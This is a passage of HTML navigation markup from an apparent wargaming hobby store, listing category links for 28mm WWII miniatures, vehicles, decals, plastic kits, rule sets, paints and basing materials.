			<a class="match-height" href="/online-store/28mm-miniatures" data-id="21">28mm Miniatures</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement" data-id="44">World War II (28mm)</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/rules-of-engagement-army-deals" data-id="43">Army Deals 28mm</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/gegstarter-bulgaria" data-id="429">Bulgarian Infantry WWII 28mm (Great Escape Games)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/danish-infantry--motorcycles-28mm" data-id="414">Danish Infantry & Motorcycles 28mm (Great Escape Games)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/dutch-infantry-wwii-28mm" data-id="432">Dutch Infantry WWII 28mm (May '40 Miniatures)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/early-war-german-infantry-1939-42" data-id="436">Early War German Infantry 1939-42 WWII 28mm (Great Escape Games)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/greek-infantry-28mm-great-escape-games-winter" data-id="437">Greek Infantry 28mm (Great Escape Games) Winter</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/greek-mountain" data-id="377">Greek Mountain Infantry 28mm (Great Escape Games)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/hungarian" data-id="351">Hungarian Infantry 28mm (Great Escape Games) Summer</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/hungarian-infantry-28mm---winter" data-id="411">Hungarian Infantry 28mm (Great Escape Games) Winter</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/hungarian-cavalry-28mm" data-id="412">Hungarian Cavalry 28mm (Great Escape Games)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/italian-alpini-28mm-" data-id="378">Italian Alpini 28mm (Great Escape Games) Summer</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/italian-bersaglieri-28mm-great-escape-games-winter" data-id="405">Italian Bersaglieri 28mm (Great Escape Games) Winter</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/winter-italians" data-id="368">Italian Infantry 28mm (Great Escape Games) Winter </a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/norwegian-infantry-28mm-great-escape-games-summer-uniform" data-id="460">Norwegian Infantry 28mm (Great Escape Games) Summer Uniform</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/romanian-infantry-28mm-great-escape-games-summer" data-id="335">Romanian Infantry 28mm (Great Escape Games) Summer</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/romanian-infantry-28mm-great-escape-games-winter" data-id="357">Romanian Infantry 28mm (Great Escape Games) Winter</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/romanian-cavalry" data-id="466">Romanian Cavalry</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-germans-28mm-great-escape-games-summer-" data-id="359">Stalingrad Germans 28mm (Great Escape Games) Summer </a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-germans-28mm-great-escape-games-winter" data-id="371">Stalingrad Germans 28mm (Great Escape Games) Winter</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/battle-for-berlin-28mm-great-escape-games" data-id="30">Battle for Berlin 28mm (Great Escape Games)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-soviets-28mm-great-escape-games-summer" data-id="358">Stalingrad Soviets 28mm (Great Escape Games) Summer</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-soviets-28mm-great-escape-games-winter" data-id="370">Stalingrad Soviets 28mm (Great Escape Games) Winter</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/bad-squiddo-soviets" data-id="327">Soviets and British Land Army WWII Female (Bad Squiddo Games)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/italian-infantry-28mm-artizan-desert" data-id="257">Italian Infantry 28mm (Artizan) Desert</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-afrika-korps-28mm-artizan-" data-id="259">German Afrika Korps 28mm (Artizan) </a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-fallschirmjger-early-war" data-id="433">German Fallschirmjäger Early War (May '40 Miniatures)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-fallschirmjager-28mm-artizan-late-war" data-id="27">German Fallschirmjager 28mm (Artizan) Late War</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-grenadiers-28mm-artizan-late-war" data-id="26">German Grenadiers 28mm (Artizan) Late War</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/waffen-ss-panzergrenadiers-28mm-artizan-late-war" data-id="28">Waffen SS Panzergrenadiers 28mm (Artizan) Late War</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/waffen-ss-early-war-may-40-miniatures" data-id="467">Waffen SS Early War (May '40 Miniatures)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/soviet-infantry-crusaderartizan-28mm" data-id="106">Soviet Infantry (Crusader/Artizan) 28mm</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/us-airborne-28mm-artizan" data-id="22">US Airborne 28mm (Artizan)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/us-infantry-28mm-artizan" data-id="23">US Infantry 28mm (Artizan)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-airborne" data-id="24">British Airborne 28mm (Artizan)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-infantry" data-id="25">British/Canadian Infantry 28mm (Artizan) Late War</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/artizan-8th" data-id="255">British 8th Army 28mm (Artizan)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/commonwealth" data-id="282">British Commonwealth 28mm (Artizan)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-commandos" data-id="254">British Commandos 28mm (Artizan) NW Europe</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-commandos-africa" data-id="256">British Commandos 28mm (Artizan) North Africa/Med</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/lrdg" data-id="133">Long Range Desert Group 28mm (Artizan)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/crusader-french" data-id="262">French 28mm (Crusader) Early War</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/artizan-french" data-id="258">French 28mm (Artizan) North Africa</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/fssf" data-id="338">First Special Service Force (Artizan)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/artizan-maquis" data-id="260">Maquis/Partisans 28mm (Artizan/Crusader)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/polish" data-id="344">Polish Infantry 28mm (Crusader)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/japanese-infantry" data-id="321">Japanese Infantry 28mm (Company B) </a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/seabees-28mm-company-b" data-id="420">Seabees 28mm (Company B)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/us-army-philippines-1941-infantry-28mm" data-id="430">US Army Philippines 1941 Infantry 28mm (Company B) </a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm" data-id="48">Tanks, Vehicles & ATG's 28mm</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/atguns" data-id="356">Anti-tank Guns</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-german" data-id="49">German Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british" data-id="50">British Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-us" data-id="51">US Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-soviet" data-id="52">Soviet Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-french" data-id="97">French Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/italian-vehicles" data-id="244">Italian Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/japanese-vehicles" data-id="245">Japanese Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/romanian-vehicles" data-id="337">Romanian Vehicles</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/ak-camo" data-id="383">AK Interactive Camouflage Nets</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs" data-id="239">Vehicle Crew & Weapon Packs</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/british-crew" data-id="241">British Crew/Accessories</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/german-crew" data-id="240">German Crew/Accessories</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/soviet-crew" data-id="242">Soviet Crew/Accessories</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/us-vehicles" data-id="243">US Vehicles/Accessories</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/weapon-packs" data-id="410">Weapon Packs</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/28mm-miniatures/decals-and-transfers" data-id="57">Decals/Transfers</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/28mm-miniatures/decals-and-transfers/british-decals-transfers" data-id="58">British & Commonwealth Decals/Transfers</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/decals-and-transfers/german-decals-transfers" data-id="59">German Decals/Transfers</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/decals-and-transfers/soviet-decals-transfers" data-id="60">Soviet Decals/Transfers</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/decals-and-transfers/us-decals-transfers" data-id="61">US Decals/Transfers</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/decals-and-transfers/minor-axis-nation-decals" data-id="421">Minor Axis Nation Decals</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/decals-and-transfers/french-decals-transfers" data-id="114">French/Belgian Decals/Transfers</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/28mm-miniatures/bad-squiddo" data-id="198">Bad Squiddo Games</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-shieldmaidens" data-id="326">Shieldmaidens</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/ww2" data-id="438">WW2</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/feudal-japan" data-id="353">Feudal Japan</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/my-last-sunrise-vampire-gothic" data-id="352">My Last Sunrise (Vampire Gothic)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-ghosts" data-id="323">Ghosts of Gaia (Post Apoc)</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/ancient--medieval" data-id="324">Ancient & Medieval</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/fantasy" data-id="325">Fantasy</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-monarchy" data-id="328">Monarchy</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-modern" data-id="329">Modern</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-animals" data-id="332">Animals</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-scenics" data-id="443">Bad Squiddo Scenics</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/28mm-miniatures/stoessis-heroes" data-id="309">Stoessi's Heroes (WWII 28mm)</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/28mm-miniatures/stoessis-heroes/britishcanadian-heroes" data-id="388">British/Canadian Heroes</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/stoessis-heroes/germanitalian-heroes" data-id="389">German/Italian Heroes</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/stoessis-heroes/japanese-heroes" data-id="393">Japanese Heroes</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/stoessis-heroes/resistance-heroes" data-id="391">Resistance Heroes</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/stoessis-heroes/soviet-heroes" data-id="396">Soviet Heroes</a>
					</span>
					<span class="item">
						<a href="/online-store/28mm-miniatures/stoessis-heroes/us-heroes" data-id="392">US Heroes</a>
					</span>
				</div>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/plastic-box-sets" data-id="286">Plastic Box Sets</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/plastic-box-sets/conquest-games--agema" data-id="404">Conquest Games & Agema</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/fireforge-games" data-id="416">Fireforge Games</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/gripping-beast-plastics" data-id="390">Gripping Beast Plastics</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/perry-miniatures" data-id="403">Perry Miniatures</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/rubicon-germanitalian" data-id="407">Rubicon German/Italian</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/rubicon-soviet" data-id="417">Rubicon Soviet</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/rubicon-allied" data-id="418">Rubicon Allied</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/rubicon-terrain" data-id="419">Rubicon Terrain</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/rubicon-vietnam" data-id="454">Rubicon Vietnam</a>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/victrix-miniatures" data-id="408">Victrix Miniatures</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/plastic-box-sets/victrix-miniatures/victrix-medieval" data-id="515">Victrix Medieval</a>
					</span>
					<span class="item">
						<a href="/online-store/plastic-box-sets/victrix-miniatures/victrix-ancient" data-id="514">Victrix Ancient</a>
					</span>
					<span class="item">
						<a href="/online-store/plastic-box-sets/victrix-miniatures/victrix-napoleonic" data-id="516">Victrix Napoleonic</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/plastic-box-sets/wargames-atlantic" data-id="409">Wargames Atlantic</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/plastic-box-sets/wargames-atlantic/ancients--dark-ages" data-id="524">Ancients & Dark Ages</a>
					</span>
					<span class="item">
						<a href="/online-store/plastic-box-sets/wargames-atlantic/medieval--renaissance" data-id="520">Medieval & Renaissance</a>
					</span>
					<span class="item">
						<a href="/online-store/plastic-box-sets/wargames-atlantic/age-of-reason-napoleonic-and-colonial" data-id="523">Age of Reason, Napoleonic and Colonial</a>
					</span>
					<span class="item">
						<a href="/online-store/plastic-box-sets/wargames-atlantic/sci-fi--fantasy" data-id="519">Sci-Fi & Fantasy</a>
					</span>
					<span class="item">
						<a href="/online-store/plastic-box-sets/wargames-atlantic/wwi--wwii" data-id="521">WWI & WWII</a>
					</span>
					<span class="item">
						<a href="/online-store/plastic-box-sets/wargames-atlantic/general-accoutrements" data-id="522">General Accoutrements</a>
					</span>
				</div>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/chicago-way" data-id="270">The Chicago Way</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/chicago-way/cw-rules" data-id="271">The Chicago Way Rules</a>
			</span>
			<span class="item">
				<a href="/online-store/chicago-way/tcw-rules-miniature-deals" data-id="272">TCW Rules & Miniature Deals</a>
			</span>
			<span class="item">
				<a href="/online-store/chicago-way/tcw-miniatures" data-id="273">TCW Miniatures</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/chicago-way/tcw-miniatures/tcw-factions--reinforcements" data-id="499">TCW Factions & Reinforcements</a>
					</span>
					<span class="item">
						<a href="/online-store/chicago-way/tcw-miniatures/tcw-characters--civilians" data-id="500">TCW Characters & Civilians</a>
					</span>
					<span class="item">
						<a href="/online-store/chicago-way/tcw-miniatures/tcw-casualties" data-id="274">TCW Casualties</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/chicago-way/tcw-vehicles" data-id="278">TCW Vehicles</a>
			</span>
			<span class="item">
				<a href="/online-store/chicago-way/tcw-buildings" data-id="275">TCW Buildings</a>
			</span>
			<span class="item">
				<a href="/online-store/chicago-way/tcw-terrain" data-id="276">TCW Terrain & Scenery</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/chicago-way/tcw-terrain/tcw-4ground-furniture" data-id="277">TCW 4Ground Furniture</a>
					</span>
				</div>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/seven-days" data-id="374">Seven Days to the River Rhine</a>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/1914" data-id="355">1914</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/1914/1914-belgian" data-id="478">1914 Belgian</a>
			</span>
			<span class="item">
				<a href="/online-store/1914/1914-british" data-id="479">1914 British</a>
			</span>
			<span class="item">
				<a href="/online-store/1914/1914-french" data-id="480">1914 French</a>
			</span>
			<span class="item">
				<a href="/online-store/1914/1914-german" data-id="481">1914 German</a>
			</span>
			<span class="item">
				<a href="/online-store/1914/1914-markers" data-id="483">1914 Markers</a>
			</span>
			<span class="item">
				<a href="/online-store/1914/1914-buildings" data-id="482">1914 Buildings</a>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/iron-cross-main" data-id="202">Iron Cross</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/iron-cross-main/iron-cross-rules" data-id="203">Iron Cross Rules & Markers</a>
			</span>
			<span class="item">
				<a href="/online-store/iron-cross-main/iron-cross-army" data-id="204">Iron Cross 28mm Army Deals</a>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/sword-spear" data-id="197">Sword & Spear</a>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/rules-of-engagementclash-of-empires" data-id="11">Rules of Engagement/Clash of Empires</a>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/ak-interactive-acrylic-markers" data-id="506">AK Interactive Acrylic Markers</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-playmarkers" data-id="507">AK Interactive Playmarkers</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-playmarkers/ak-interactive-playmarker-sets" data-id="509">AK Interactive Playmarker Sets</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-real-colours-markers" data-id="490">AK Interactive Real Colours Markers</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-real-colours-markers/real-colours-marker-sets" data-id="508">Real Colours Marker Sets</a>
					</span>
				</div>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/ak-interactive-battle-grounds-terrain" data-id="458">AK Interactive Battle Grounds Terrain</a>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/ak-diorama" data-id="310">AK Interactive Diorama Series</a>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/army-painter-speedpaint-marker-pens" data-id="517">Army Painter Speedpaint Marker Pens</a>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/ak-interactive-weathering--effects" data-id="296">AK Interactive Weathering & Effects</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/ak-interactive-weathering--effects/ak-interactive-panel-liners" data-id="525">AK Interactive Panel Liners</a>
			</span>
			<span class="item">
				<a href="/online-store/ak-interactive-weathering--effects/ak-interactive-liquid-pigments" data-id="457">AK Interactive Liquid Pigments</a>
			</span>
			<span class="item">
				<a href="/online-store/ak-interactive-weathering--effects/ak-weathering" data-id="225">AK Interactive Weathering Effects</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-nature-effects" data-id="297">Nature Effects</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-streaking" data-id="298">Streaking Effects</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/specials" data-id="312">Specials</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-deposits" data-id="299">Deposits</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-filters" data-id="300">Filters</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-washes" data-id="301">Washes</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-burnishing" data-id="303">Burnishing Liquids</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-chipping" data-id="306">Chipping Fluids</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-thinners" data-id="302">Thinners & Fixers</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/paneliners" data-id="427">Paneliners</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-naval" data-id="305">Naval Weathering</a>
					</span>
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-aircraft" data-id="304">Aircraft Weathering</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/ak-interactive-weathering--effects/ak-pencils" data-id="379">AK Interactive Weathering Pencils</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/ak-interactive-weathering--effects/ak-pencils/ak-pencil-set" data-id="380">Sets</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/ak-interactive-weathering--effects/ak" data-id="222">AK Interactive Pigments</a>
			</span>
			<span class="item">
				<a href="/online-store/ak-interactive-weathering--effects/modelmates" data-id="224">ModelMates</a>
			</span>
			<span class="item">
				<a href="/online-store/ak-interactive-weathering--effects/pro-pigments" data-id="221">Pro Pigments</a>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/tufts-gamers-grass-tufts-and-basing-bits" data-id="345">TUFTS! Gamer's Grass Tufts and Basing Bits</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/basing-bits" data-id="425">Basing Bits</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-laser-cut-plants" data-id="442">Gamer's Grass Laser Cut Plants</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-alien-tufts" data-id="468">Gamer's Grass Alien Tufts</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-tiny-tufts" data-id="471">Gamer's Grass Tiny Tufts</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-2mm-tufts" data-id="348">Gamer's Grass 2mm Tufts</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gg4mm" data-id="347">Gamer's Grass 4/5mm Tufts</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gg6mm" data-id="346">Gamer's Grass 6mm Tufts</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gg12mm" data-id="349">Gamer's Grass 12mm</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-flowers-and-shrubs" data-id="350">Gamer's Grass Flowers and Shrubs</a>
			</span>
			<span class="item">
				<a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-sets" data-id="469">Gamer's Grass Sets</a>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/ggbases" data-id="361">Gamer's Grass Battle Ready Bases</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/ggbases/alien-infestation-bases" data-id="463">Alien Infestation Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/spaceship-corridor-bases" data-id="462">Spaceship Corridor Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/gg-highland" data-id="362">Highland Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/gg-winter" data-id="363">Winter Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/deserts-of-maahl" data-id="472">Deserts of Maahl</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/gg-arid" data-id="375">Arid Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/urban-warfare-bases" data-id="413">Urban Warfare Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/temple-bases" data-id="415">Temple Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/gg-badlands" data-id="376">Badlands Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/gg-lip" data-id="366">Round Lip Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/ggbases/gg-square" data-id="367">Square Bases</a>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/basing-materials" data-id="29">Basing Material</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/basing-materials/ak-interactive-basing-bits" data-id="518">AK Interactive Basing Bits</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/ak-interactive-tufts--foliage" data-id="422">AK Interactive Tufts & Foliage</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/ak-interactive-laser-cut-plants" data-id="394">AK Interactive Laser Cut Plants</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/ak-interactive-realistic-leaves" data-id="423">AK Interactive Realistic Leaves</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/krautcover" data-id="511">Krautcover</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/static" data-id="121">Static Grass</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/snow-effects" data-id="287">Snow Effects</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/turf" data-id="218">Turf, Sand, Gravel</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/army-painter-basing" data-id="373">Army Painter Basing</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/tree-hedge" data-id="217">Tree & Hedge Foliage</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/loose-foliage-and-leaves" data-id="155">Loose Foliage and Leaves</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/laser-cut-plants" data-id="118">Laser Cut Plants</a>
				<div class="sub-nav">
